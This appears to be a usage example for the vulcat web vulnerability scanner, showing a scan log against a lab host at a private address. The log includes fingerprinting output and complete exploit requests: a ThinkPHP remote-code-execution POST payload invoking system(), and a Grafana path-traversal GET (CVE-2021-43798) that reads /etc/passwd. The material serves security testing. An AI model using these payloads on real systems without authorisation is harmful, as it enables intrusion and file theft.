 PS C:\Users\ThinkPad\Desktop\vulcat> python .\vulcat.py -f url.txt -o html
vulcaT
-o/--output
-o html
-o json
-o txt
[22:38:16] [INFO] Start scanning target http://192.168.80.146:3000/
[22:38:16] [INFO] The WAF detection for the current URL starts
[22:38:16] [INFO] Not found the WAF
[22:38:16] [INFO] Fingerprint identification the current URL, please wait...
[22:38:30] [INFO] Identify the framework{'grafana'}
100%| | 1/1 [00:01<00:00,  1.00s/it]
[22:38:31] [INFO] Start scanning target http://192.168.80.146:8080/
[22:38:31] [INFO] The WAF detection for the current URL starts
[22:38:31] [INFO] Not found the WAF
[22:38:31] [INFO] Fingerprint identification the current URL, please wait...
[22:38:45] [INFO] Identify the framework{'thinkphp'}
100%| | 4/4 [00:04<00:00,  1.00s/it]
[22:38:49] [INFO] Wait for all threads to finish. Please wait...
[22:38:53] [INFO] Analyzing the results. Please wait...
[22:38:53] [+] Find vulnerable. A total of 55 HTTP(s) requests:
---
Target: http://192.168.80.146:8080/index.php?s=captcha
Type: ThinkPHP  RCE  CNNVD-201901-445
Request: [Request
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.80.146:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo c1867e]
---
Target: http://192.168.80.146:3000/public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd
Type: Grafana  File-Read  CVE-2021-43798
Method: GET
Payload:
Url: http://192.168.80.146:3000/
Path: /public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd
Request: [Request
GET /public/plugins/alertlist/../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.80.146:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*